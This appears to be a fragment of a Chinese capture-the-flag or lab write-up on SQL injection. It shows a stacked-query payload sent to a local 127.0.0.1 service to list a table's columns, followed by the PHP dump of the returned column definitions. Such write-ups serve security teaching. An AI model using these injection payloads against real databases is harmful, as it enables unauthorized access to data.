 127.0.0.1:8302/?inject=0%27;show%20columns%20from%20`words`;
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}